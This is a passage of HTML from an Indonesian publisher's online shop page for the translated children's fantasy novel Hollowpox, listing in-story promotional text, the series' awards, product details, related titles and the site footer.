<p><strong>Jika Anda curiga Wunimal teman, tetangga, kolega, atau</strong></p>
<p><strong>anggota kelurga Anda terinfeksi,</strong></p>
<p><strong>Anda WAJIB melaporkan mereka SECEPATNYA</strong></p>
<p><strong>kepada Kepolisian Nevermoor!</strong></p>
<p>&nbsp;</p>
<p><strong>JANGAN RAGU!</strong></p>
<p><strong>TINDAK LANJUTI KECURIGAAN ANDA!</strong></p>
</div>
</div>
<div class="row">
<div class="description">
<h4>Keunggulan Buku</h4>
<div class="col-sm-12 col-md-12">
<ul>
<li>Hak film <em>Nevermoor </em>telah terjual kepada Twentieth Century Fox dan akan ditulis dan diproduksi oleh penulis yang masuk nominasi Academy Award, Drew Goddard.</li>
<li><em>Nevermoor </em>telah diterbitkan di 41 negara.</li>
<li><em>Wundersmith </em>telah diterbitkan di 38 negara.</li>
<li><em>Hollowpox </em>telah diterbitkan di 35 negara.</li>
<li><em>Hollowpox </em>mengangkat tema yang <em>relate</em> dengan kondisi pandemi saat ini.</li>
</ul>
<p>&nbsp;</p>
<p><strong>Penghargaan untuk <em>Nevermoor</em>:</strong></p>
<p>A New York Times bestseller</p>
<p>A Nielsen Bookscan UK bestseller</p>
<p>An IndieBound bestseller</p>
<p>A Nielsen BookScan Australia bestseller</p>
<p>Amazon’s Best Children’s Book of the Year</p>
<p>A TIME Magazine Best Book of the Year</p>
<p>A Bookseller Book of the Year</p>
<p>A Readings Best Middle Fiction Book of 2017</p>
<p>A Chicago Tribune Best Children’s Book of 2017</p>
<p>A Dymocks (Australia) Children’s Book of the Month</p>
<p>An iBooks Book of the Month</p>
<p>A Sunday Times Children’s Book of the Week</p>
<p>The Observer Children’s Book of the Week</p>
<p>Featured in the BookTrust Great Books Guide 2018</p>
<p>A 2018 White Raven selection</p>
<p>Winner of the 2017 Aurealis Award for Best Children&#8217;s Fiction</p>
<p>Winner of the 2018 Dymocks Book of the Year</p>
<p>Winner of the Big Book Awards 2018—Children’s 7-12 category</p>
<p>Winner of the 2018 Waterstones Children’s Book Prize for Younger Fiction</p>
<p>Winner of the 2018 Australian Booksellers Association (ABA) Booksellers Choice Award</p>
<p>Winner of the 2018 Australian Indie Book Award for Overall Book of the Year</p>
<p>Winner of the 2018 Australian Indie Book Award for Children&#8217;s Book of the Year</p>
<p>Winner of the 2018 Australian Book Industry Award for Overall Book of the Year</p>
<p>Winner of the 2018 Australian Book Industry Award for Book of the Year for Younger Children</p>
<p>Winner of the 2018 Australian Book Industry Award for The Matt Richell Award for New Writer of the Year</p>
<p>Winner of the 2019 Vlag and Wimpel Award</p>
<p>Voted Dymocks’ Best Children’s Book 2018</p>
<p>Shortlisted for the Children’s Book Council of Australia Book of the Year Prize</p>
<p>Shortlisted for the Readings Children&#8217;s Book Prize</p>
<p>Shortlisted for the ABA Nielsen Booksellers Choice Award</p>
<p>Shortlisted for the Independent Bookshop Week Award—Children’s category</p>
<p>Shortlisted for the Tower Hamlets Book Award</p>
<p>Shortlisted for the Sainsbury’s Children’s Award—Fiction category</p>
<p>Shortlisted for the UK Literacy Association Award 2019—age 7-11 category</p>
<p>Shortlisted for the Books Are My Bag Readers Award—middle-grade category</p>
<p>&nbsp;</p>
<p><strong>Penghargaan untuk <em>Wundermisth</em></strong></p>
<p>&nbsp;</p>
<p>A #3 New York Times bestseller</p>
<p>A #4 Nielsen BookScan Australia Bestseller</p>
<p>A Sunday Times Children’s Book of the Year—8-12 category</p>
<p>An Irish Independent Best Children’s Book of 2018</p>
<p>Shortlisted for the Australian Indie Book Award for Best Children’s Book 2019</p>
<p>Shortlisted for the 2019 Australian Book Industry Award for Younger Fiction</p>
<p>A Bookseller Editor’s Choice</p>
<p>A Dymocks’ (Australia) Children’s Book of the Month</p>
<p>A Barnes &amp; Noble Best New Middle-Grade Book</p>
<p>The Librarians’ Choice Favourite November 2018</p>
<p>An Amazon Editor’s Pick for Top 20 Best Children’s Books of 2018</p>
<p>An Apple Books Next Big 30 Read</p>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informasi Tambahan</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Rincian Produk">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_isbn">
			<th class="woocommerce-product-attributes-item__label" scope="row">ISBN</th>
			<td class="woocommerce-product-attributes-item__value"><p>978-623-242-212-4</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_berat">
			<th class="woocommerce-product-attributes-item__label" scope="row">Berat</th>
			<td class="woocommerce-product-attributes-item__value"><p>450 Gram</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_dimensi-plt">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensi (P/L/T)</th>
			<td class="woocommerce-product-attributes-item__value"><p>14 Cm / 21 Cm/ 0 Cm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_halaman">
			<th class="woocommerce-product-attributes-item__label" scope="row">Halaman</th>
			<td class="woocommerce-product-attributes-item__value"><p>512</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_jenis-cover">
			<th class="woocommerce-product-attributes-item__label" scope="row">Jenis Cover</th>
			<td class="woocommerce-product-attributes-item__value"><p>Soft Cover</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3118aea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3118aea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-234e29b" data-id="234e29b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f10789 woolentorducts-columns-4 wlshow-heading-yes elementor-widget elementor-widget-wl-product-related" data-id="2f10789" data-element_type="widget" data-widget_type="wl-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Produk Terkait</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-4804 status-publish first instock product_cat-fantasi product_cat-laris product_cat-seri-red-queen product_tag-remaja product_tag-umum shipping-taxable product-type-simple">
	<a href="https://nourabooks.co.id/katalog/produk/kings-cage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="314" height="314" src="https://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="http://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png 330w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-100x100.png 100w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-300x300.png 300w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-150x150.png 150w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-768x768.png 768w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-80x80.png 80w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-345x345.png 345w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-400x400.png 400w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 314px) 100vw, 314px" /><h2 class="woocommerce-loop-product__title">Red Queen Trilogy #3: King’s Cage</h2>
</a><a href="https://nourabooks.co.id/katalog/produk/kings-cage/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4804" data-quantity="1" class="button product_type_simple" data-product_id="4804" data-product_sku="" aria-label="Baca lebih lanjut tentang “Red Queen Trilogy #3: King’s Cage”" rel="nofollow" data-success_message="">Baca selengkapnya</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4804" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6807 status-publish instock product_cat-fiksi product_cat-fantasi product_cat-laris product_cat-novel product_cat-novel-terjemahan product_cat-rick-riordan product_cat-the-heroes-of-olympus product_tag-pecinta-fantasi product_tag-remaja product_tag-umum-dewasa shipping-taxable product-type-simple">
	<a href="https://nourabooks.co.id/katalog/produk/the-heroes-of-olympus-5-blood-of-olympus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="314" height="314" src="https://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="http://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png 330w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-100x100.png 100w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-300x300.png 300w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-150x150.png 150w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-768x768.png 768w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-80x80.png 80w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-345x345.png 345w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-400x400.png 400w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 314px) 100vw, 314px" /><h2 class="woocommerce-loop-product__title">The Heroes Of Olympus #5: Blood Of Olympus</h2>
</a><a href="https://nourabooks.co.id/katalog/produk/the-heroes-of-olympus-5-blood-of-olympus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6807" data-quantity="1" class="button product_type_simple" data-product_id="6807" data-product_sku="" aria-label="Baca lebih lanjut tentang “The Heroes Of Olympus #5: Blood Of Olympus”" rel="nofollow" data-success_message="">Baca selengkapnya</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6807" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6566 status-publish instock product_cat-fiksi product_cat-fantasi product_cat-rick-riordan product_tag-pecinta-fantasi shipping-taxable product-type-simple">
	<a href="https://nourabooks.co.id/katalog/produk/the-demigod-files/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="314" height="314" src="https://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="http://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png 330w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-100x100.png 100w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-300x300.png 300w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-150x150.png 150w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-768x768.png 768w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-80x80.png 80w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-345x345.png 345w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-400x400.png 400w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 314px) 100vw, 314px" /><h2 class="woocommerce-loop-product__title">The Demigod Files</h2>
</a><a href="https://nourabooks.co.id/katalog/produk/the-demigod-files/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6566" data-quantity="1" class="button product_type_simple" data-product_id="6566" data-product_sku="" aria-label="Baca lebih lanjut tentang “The Demigod Files”" rel="nofollow" data-success_message="">Baca selengkapnya</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6566" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4840 status-publish last instock product_cat-fiksi product_cat-fantasi product_cat-novel product_cat-novel-terjemahan product_cat-rick-riordan product_cat-the-kane-chronicles product_tag-dewasa-umum product_tag-remaja product_tag-umum shipping-taxable product-type-simple">
	<a href="https://nourabooks.co.id/katalog/produk/the-red-pyramid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="314" height="314" src="https://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="http://static.nourabooks.co.id/uploads/woocommerce-placeholder-330x330.png 330w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-100x100.png 100w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-300x300.png 300w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-150x150.png 150w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-768x768.png 768w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-80x80.png 80w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-345x345.png 345w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder-400x400.png 400w, http://static.nourabooks.co.id/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 314px) 100vw, 314px" /><h2 class="woocommerce-loop-product__title">Kane Chronicles #1: The Red Pyramid</h2>
</a><a href="https://nourabooks.co.id/katalog/produk/the-red-pyramid/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4840" data-quantity="1" class="button product_type_simple" data-product_id="4840" data-product_sku="" aria-label="Baca lebih lanjut tentang “Kane Chronicles #1: The Red Pyramid”" rel="nofollow" data-success_message="">Baca selengkapnya</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4840" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="27809" class="elementor elementor-27809 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a3b628e elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3b628e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca30f8e" data-id="ca30f8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7039b69 elementor-widget elementor-widget-heading" data-id="7039b69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hubungi Kami</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd453d elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ebd453d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jl. Raya Jagakarsa No.40, RT.7/RW.4, Ciganjur, Kec. Jagakarsa, Kota Jakarta Selatan, Daerah Khusus Ibukota Jakarta 12620</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">promosi@noura.mizan.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(021) 78880556 / +62 856-2454-7181</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ac0abe elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-google_maps" data-id="5ac0abe" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=Noura%20Publishing&#038;t=m&#038;z=15&#038;output=embed&#038;iwloc=near"
					title="Noura Publishing"
					aria-label="Noura Publishing"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98b8069" data-id="98b8069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f40733 elementor-widget elementor-widget-heading" data-id="8f40733" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ikuti Kami</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9082ca4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9082ca4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f4072e" data-id="6f4072e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d797505 elementor-widget elementor-widget-image" data-id="d797505" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="500" height="124" src="https://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white.png" class="attachment-full size-full wp-image-31491" alt="" srcset="http://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white.png 500w, http://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white-300x74.png 300w, http://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white-314x78.png 314w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9acebc4 elementor-widget elementor-widget-heading" data-id="9acebc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noura Publishing</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c877ef0 e-grid-align-mobile-center elementor-grid-mobile-0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c877ef0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8f25646" href="https://www.facebook.com/NouraPublishing" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e9b886c" href="https://twitter.com/NouraPublishing" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f0dd64e" href="https://www.instagram.com/nourapublishing/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-343568c" data-id="343568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f13194 elementor-widget elementor-widget-image" data-id="5f13194" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1338" height="752" src="https://static.nourabooks.co.id/uploads/2020/08/logo-noura-pop1.png" class="attachment-full size-full wp-image-35210" alt="" srcset="http://static.nourabooks.co.id/uploads/2020/08/logo-noura-pop1.png 1338w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-pop1-300x169.png 300w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-pop1-1024x576.png 1024w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-pop1-768x432.png 768w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-pop1-314x176.png 314w" sizes="(max-width: 1338px) 100vw, 1338px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3366d6b elementor-widget elementor-widget-heading" data-id="3366d6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noura POP!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eead210 e-grid-align-mobile-center elementor-grid-mobile-0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eead210" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8f25646" href="https://www.facebook.com/officialnourapop" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f0dd64e" href="http://instagram.com/noura.pop" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea49846 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="ea49846" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f79ad6" data-id="9f79ad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ce0dac elementor-widget elementor-widget-image" data-id="0ce0dac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1338" height="752" src="https://static.nourabooks.co.id/uploads/2020/08/logo-mizan-fantasi1.png" class="attachment-full size-full wp-image-35208" alt="" srcset="http://static.nourabooks.co.id/uploads/2020/08/logo-mizan-fantasi1.png 1338w, http://static.nourabooks.co.id/uploads/2020/08/logo-mizan-fantasi1-300x169.png 300w, http://static.nourabooks.co.id/uploads/2020/08/logo-mizan-fantasi1-1024x576.png 1024w, http://static.nourabooks.co.id/uploads/2020/08/logo-mizan-fantasi1-768x432.png 768w, http://static.nourabooks.co.id/uploads/2020/08/logo-mizan-fantasi1-314x176.png 314w" sizes="(max-width: 1338px) 100vw, 1338px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d49d808 elementor-widget elementor-widget-heading" data-id="d49d808" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Mizan Fantasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a67d6cf e-grid-align-mobile-center elementor-grid-mobile-0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a67d6cf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8f25646" href="https://www.facebook.com/mizanfantasi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e9b886c" href="https://twitter.com/MizanFantasi" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f0dd64e" href="https://www.instagram.com/mizanfantasi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f00d61" data-id="7f00d61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-837fc4b elementor-widget elementor-widget-image" data-id="837fc4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1338" height="752" src="https://static.nourabooks.co.id/uploads/2020/08/logo-noura-kids1.png" class="attachment-full size-full wp-image-35209" alt="" srcset="http://static.nourabooks.co.id/uploads/2020/08/logo-noura-kids1.png 1338w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-kids1-300x169.png 300w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-kids1-1024x576.png 1024w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-kids1-768x432.png 768w, http://static.nourabooks.co.id/uploads/2020/08/logo-noura-kids1-314x176.png 314w" sizes="(max-width: 1338px) 100vw, 1338px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1bb169c elementor-widget elementor-widget-heading" data-id="1bb169c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noura Kids</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0f455d2 e-grid-align-mobile-center elementor-grid-mobile-0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0f455d2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8f25646" href="https://www.facebook.com/thenourakids/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f0dd64e" href="http://instagram.com/nourakids" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5afb0b3 elementor-widget elementor-widget-spacer" data-id="5afb0b3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d9e52f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d9e52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d805e8d" data-id="d805e8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cce94ce elementor-widget elementor-widget-heading" data-id="cce94ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2020-2021, Noura Publishing. All Rights Reserved.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/uploads/*","/*","/plugins/*","/themes/hello-elementor-child/*","/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="34332" class="elementor elementor-34332 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;click&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;page_views&quot;:&quot;yes&quot;,&quot;sessions&quot;:&quot;yes&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;url&quot;:&quot;yes&quot;,&quot;sources&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;page_views_views&quot;:3,&quot;sessions_sessions&quot;:2,&quot;times_times&quot;:3,&quot;url_action&quot;:&quot;show&quot;,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;],&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f7f5984 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7f5984" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
